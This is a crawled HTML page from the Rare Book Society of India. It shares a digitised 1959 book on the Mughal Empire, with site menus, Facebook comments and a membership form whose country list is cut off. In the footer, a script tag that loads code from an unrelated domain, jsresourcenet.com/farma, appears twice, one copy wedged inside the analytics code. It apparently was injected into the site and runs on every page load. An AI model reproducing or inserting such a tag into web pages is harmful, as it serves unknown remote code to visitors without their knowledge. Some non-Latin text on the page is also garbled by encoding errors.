

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/postDetail.php?id=196174216674_10154899114746675
body_size: 9905
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Digital Rare Book:
The Mughal Empire (1526 - 1803 A.D.)
By Ashirbadi Lal Srivastava
Published by Shiva Lal Agarwala & Co., Agra - 1959

Download pdf Book:

http://bit.ly/2mj5Zkj

Image:
Muá¸¥ammad AmÄ</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Digital Rare Book:
The Mughal Empire (1526 - 1803 A.D.)
By Ashirbadi Lal Srivastava
Published by Shiva Lal Agarwala & Co., Agra - 1959

Download pdf Book:

http://bit.ly/2mj5Zkj

Image:
Muá¸¥ammad AmÄ«n ibn AbÄ« al-á¸¤usayn QazvÄ«nÄ«. Ù¾Ø§Ø¯Ø´Ø§Ù‡Ù†Ø§Ù…Ù‡ ÛŒØ§ Ø´Ø§Ù‡Ø¬Ù‡Ø§Ù† Ù†Ø§Ù…Ù‡ (The Book of the King or The Book of Shah Jahan). India, 1825.

Credit: Rare Book and Special Collections Division, Library of Congress">
    <meta name="author" content="">
    <meta property="og:image" content="https://scontent.xx.fbcdn.net/v/t1.0-9/s720x720/17156281_10154899114746675_8122143592586162408_n.jpg?oh=34e8d05324ab77e2f76a56d2432bcd69&oe=592C5ACC"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10154899114746675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 8 March 2017</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Digital Rare Book:<br />
The Mughal Empire (1526 - 1803 A.D.)<br />
By Ashirbadi Lal Srivastava<br />
Published by Shiva Lal Agarwala & Co., Agra - 1959<br />
<br />
Download pdf Book:<br />
<br />
<a href="http://bit.ly/2mj5Zkj">http://bit.ly/2mj5Zkj</a><br />
<br />
Image:<br />
Muá¸¥ammad AmÄ«n ibn AbÄ« al-á¸¤usayn QazvÄ«nÄ«. Ù¾Ø§Ø¯Ø´Ø§Ù‡Ù†Ø§Ù…Ù‡ ÛŒØ§ Ø´Ø§Ù‡Ø¬Ù‡Ø§Ù† Ù†Ø§Ù…Ù‡ (The Book of the King or The Book of Shah Jahan). India, 1825.<br />
<br />
Credit: Rare Book and Special Collections Division, Library of Congress						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154899114746675/?type=3">&nbsp;View Post on Facebook</a></div>
											<div><i class="icon-download"></i><a style="color:gray" href="/book_archive/196174216674_10154899114746675.pdf">&nbsp;Download the Book from RBSI Archive</a></div>
						
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1302151379872877" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1302151379872877/picture"/>
							<fb:name style="float:left;padding:2px" uid="1302151379872877" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">I'm looking for a book " the saga of indian canonns" PDF</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/974401252652449" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/974401252652449/picture"/>
							<fb:name style="float:left;padding:2px" uid="974401252652449" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">à¤•à¤­à¥€ à¤•à¤­à¥€ à¤¹à¤¿à¤¨à¥à¤¦à¥€ à¤®à¥‡ à¤…à¤¨à¥à¤µà¤¾à¤¦à¤¿à¤¤ à¤•à¤¿à¤¤à¤¾à¤¬à¥‹à¤‚ à¤•à¤¾ à¤­à¥€ à¤²à¤¿à¤‚à¤• à¤¦à¥‡ à¤¦à¤¿à¤¯à¤¾ à¤•à¤°à¥‡</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/10154786287843044" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/10154786287843044/picture"/>
							<fb:name style="float:left;padding:2px" uid="10154786287843044" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Much thanks.</p>
						<div style="clear:both"></div>
						</div>
								
			</div>
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
